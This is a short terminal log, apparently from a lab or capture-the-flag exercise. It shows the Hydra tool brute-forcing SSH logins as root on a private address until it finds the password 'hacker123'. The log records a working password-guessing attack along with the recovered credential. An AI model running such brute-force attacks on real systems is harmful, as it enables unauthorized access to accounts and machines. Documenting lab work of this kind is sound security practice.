 Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-07 17:57:38
[DATA] max 1 task per 1 server, overall 1 task, 955 login tries (l:1/p:955), ~955 tries per task
[DATA] attacking ssh://192.168.216.178:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.216.178:22
[INFO] Successful, password authentication is supported by ssh://192.168.216.178:22
[ATTEMPT] target 192.168.216.178 - login "root" - pass "root" - 1 of 955 [child 0] (0/0)
[ATTEMPT] target 192.168.216.178 - login "root" - pass "" - 2 of 955 [child 0] (0/0)
[ATTEMPT] target 192.168.216.178 - login "root" - pass "toor" - 3 of 955 [child 0] (0/0)
[ATTEMPT] target 192.168.216.178 - login "root" - pass "@" - 4 of 955 [child 0] (0/0)
[ATTEMPT] target 192.168.216.178 - login "root" - pass "hacker123" - 5 of 955 [child 0] (0/0
[22][ssh] host: 192.168.216.178 login: root password: hacker123
<finished>